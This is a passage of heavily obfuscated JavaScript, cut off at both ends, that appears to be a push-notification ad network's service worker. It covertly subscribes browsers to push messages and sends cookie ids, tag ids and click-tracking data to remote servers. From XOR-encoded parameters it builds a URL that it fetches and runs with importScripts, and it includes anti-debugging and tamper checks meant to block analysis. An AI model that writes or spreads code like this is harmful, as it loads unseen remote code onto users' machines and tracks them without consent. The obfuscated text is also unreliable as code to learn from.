W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});H1ww.B1ww=B1ww;H1ww[488598]=(typeof window !== "undefined"?window:self);H1ww[477697]=f2AA(H1ww[488598]);H1ww[217034]=E6ff(H1ww[488598]);H1ww[34316]=(function(){var x0c=2;for(;x0c !== 1;){switch(x0c){case 2:return {j2A:(function(z2A){var C0c=2;for(;C0c !== 10;){switch(C0c){case 2:var o2A=function(k2A){var b0c=2;for(;b0c !== 13;){switch(b0c){case 9:var I2A,t2A;b0c=8;break;case 6:b0c=!t2A?8:14;break;case 4:E2A.y2AA(e2AA.C2AA(k2A[D2A] + 57));b0c=3;break;case 14:return t2A;break;case 5:b0c=D2A < k2A.length?4:9;break;case 8:I2A=E2A.s2AA(function(){var F0c=2;for(;F0c !== 1;){switch(F0c){case 2:return 0.5 - b2AA.O2AA();break;}}}).z2AA('');t2A=H1ww[I2A];b0c=6;break;case 1:var D2A=0;b0c=5;break;case 2:var E2A=[];b0c=1;break;case 3:D2A++;b0c=5;break;}}};C0c=1;break;case 1:var y2A='',b2A=o2AA(o2A([62,-8,62,9])());C0c=5;break;case 5:var s2A=0,C2A=0;C0c=4;break;case 3:C0c=C2A === z2A.length?9:8;break;case 4:C0c=s2A < b2A.length?3:6;break;case 8:y2A+=e2AA.C2AA(b2A.i2AA(s2A) ^ z2A.i2AA(C2A));C0c=7;break;case 7:(s2A++,C2A++);C0c=4;break;case 6:y2A=y2A.D2AA('`');var e2A=0;var O2A=function(Q2A){var h0c=2;for(;h0c !== 16;){switch(h0c){case 13:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,7));h0c=5;break;case 3:y2A.E2AA.t2AA(y2A,y2A.k2AA(-2,2).k2AA(0,1));h0c=5;break;case 12:h0c=e2A === 5 && Q2A === 98?11:10;break;case 14:h0c=e2A === 4 && Q2A === 95?13:12;break;case 17:O2A=i2A;h0c=5;break;case 18:y2A.E2AA.t2AA(y2A,y2A.k2AA(-4,4).k2AA(0,2));h0c=5;break;case 5:return (e2A++,y2A[Q2A]);break;case 20:y2A.E2AA.t2AA(y2A,y2A.k2AA(-6,6).k2AA(0,4));h0c=5;break;case 10:h0c=e2A === 6 && Q2A === 24?20:19;break;case 19:h0c=e2A === 7 && Q2A === 205?18:17;break;case 11:y2A.E2AA.t2AA(y2A,y2A.k2AA(-3,3).k2AA(0,2));h0c=5;break;case 9:h0c=e2A === 2 && Q2A === 93?8:7;break;case 2:h0c=e2A === 0 && Q2A === 102?1:4;break;case 7:h0c=e2A === 3 && Q2A === 269?6:14;break;case 4:h0c=e2A === 1 && Q2A === 175?3:9;break;case 1:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,6));h0c=5;break;case 6:y2A.E2AA.t2AA(y2A,y2A.k2AA(-3,3).k2AA(0,1));h0c=5;break;case 8:y2A.E2AA.t2AA(y2A,y2A.k2AA(-8,8).k2AA(0,6));h0c=5;break;}}};var i2A=function(L2A){var a0c=2;for(;a0c !== 1;){switch(a0c){case 2:return y2A[L2A];break;}}};return O2A;break;case 9:C2A=0;C0c=8;break;}}})('L)KTWK')};break;}}})();H1ww.T0c=function(){return typeof H1ww[34316].j2A === 